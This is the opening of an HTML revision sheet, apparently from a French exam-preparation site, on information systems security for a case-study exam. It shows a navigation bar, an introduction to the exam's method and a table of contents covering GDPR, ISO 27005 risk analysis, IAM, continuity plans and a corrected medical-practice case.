




<file: si.html>
<!DOCTYPE html>
<html lang="fr" data-theme="dark">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="robots" content="noindex, nofollow">
<title>Sécurité des Systèmes d'information — Cap sur le DE</title>
<meta name="description" content="Fiche Sécurité des SI : RGPD, analyse de risques, ISO 27001/27005, IAM, PCA/PRA, audit, cas pratique corrigé.">
<link rel="icon" href="assets/favicon.svg" type="image/svg+xml">
<link rel="stylesheet" href="assets/style.css">
</head>
<body style="--subject-color:var(--si);--subject-soft:var(--si-soft)">

<header class="topbar">
  <div class="wrap topbar-inner">
    <a class="brand" href="index.html"><span class="brand-mark">DE</span><span>Cap sur le DE<small>ST2 · 5 matières</small></span></a>
    <nav class="nav-links" aria-label="Navigation principale"><a href="index.html">Accueil</a><a href="plan.html">Plan</a><a href="eh.html">Hacking</a><a href="reseau.html">Réseaux</a><a href="os.html">OS</a><a href="si.html" class="active">SI</a><a href="vs.html">Virtualisation</a><a href="last-minute.html">J-1</a></nav>
    <div class="top-actions">
      <button class="icon-btn" id="btn-search" aria-label="Rechercher"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="11" cy="11" r="7"/><path d="m20 20-3.5-3.5"/></svg></button>
      <button class="icon-btn" id="btn-theme" aria-label="Changer de thème"></button>
      <div class="progress-pill"><svg class="ring" id="top-ring" viewBox="0 0 24 24"><circle class="bg" cx="12" cy="12" r="9"/><circle class="fg" cx="12" cy="12" r="9" stroke-dasharray="56.5" stroke-dashoffset="56.5"/></svg><span class="pp-text" id="top-progress-text">0 %</span></div>
    </div>
  </div>
</header>

<main class="wrap">
  <section class="subject-hero" data-watermark="SI">
    <div class="kicker">Matière 4 · ST2SSI</div>
    <h1>Sécurité des SI</h1>
    <p>Le DE est un cas pratique : on te donne un schéma de SI et tu dois identifier les données, les menaces, les vulnérabilités, les impacts, puis proposer des mesures conformes RGPD/ISO. La méthode compte autant que le contenu.</p>
    <div class="subject-meta"><span class="chip">Cas pratique</span><span class="chip">Rédaction structurée</span><span class="chip">RGPD + ISO 27005</span><span class="chip">Toutes les couches</span></div>
    <div class="progress-line"><div class="bar"><i></i></div><span id="subject-progress-text">0/14 notions</span></div>
  </section>

  <div class="subject-layout">
    <aside class="toc">
      <h4>Dans cette fiche</h4>
      <a href="#fond">1 · SI, SSI, DICP &amp; normes</a>
      <a href="#rgpd">2 · RGPD &amp; données de santé</a>
      <a href="#risque">3 · Analyse de risques</a>
      <a href="#crypto">4 · Cryptographie</a>
      <a href="#reseau">5 · Réseau &amp; cloud</a>
      <a href="#iam">6 · IAM, LDAP, AD</a>
      <a href="#web">7 · Sécurité applicative</a>
      <a href="#durci">8 · Durcissement &amp; patch</a>
      <a href="#supervision">9 · Supervision &amp; incidents</a>
      <a href="#audit">10 · Audit vs pentest</a>
      <a href="#pca">11 · PCA / PRA</a>
      <a href="#methode">12 · Méthode du cas pratique</a>
      <a href="#cas">13 · Cas corrigé : cabinet médical</a>
      <a href="#annales">14 · Autres cas &amp; annales</a>
      <a href="#quiz">Quiz express</a>
      <a href="#flashcards">Flashcards</a>
      <div class="toc-tools"><button class="btn" data-action="expand">Déplier</button><button class="btn" data-action="collapse">Replier</button></div>
